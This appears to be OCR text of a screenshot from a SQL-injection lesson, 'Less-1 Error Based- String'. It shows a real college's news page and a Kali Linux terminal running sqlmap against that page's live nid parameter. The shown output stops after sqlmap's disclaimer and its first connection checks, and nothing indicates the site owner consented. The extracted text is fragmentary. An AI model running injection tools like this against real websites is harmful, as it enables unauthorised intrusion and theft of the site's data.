 Less-1 **Error Based- String**
Nonoi College | About Us
nonoicollege.in/view_news.php?nid=21
Nonoi College
Home About Us Management Admission Course
Details
TITLE : Admission data list of B.A.1st Semester,Session - 2016-
DETAILS :
Admission data list of B.A. 1st
COLLEGE
Download
Total Visitors: 68786
kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2018.3
Applications Places Terminal Sun 07:39
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# sqlmap -u http://nonoicollege.in/view_news.php?nid=21
{1.2.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
l consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting at 07:39:51
[07:39:51] [INFO] testing connection to the target URL
[07:39:51] [INFO] heuristics detected web page charset 'ISO-8859-2'
[07:39:51] [INFO] testing if the target URL content is stable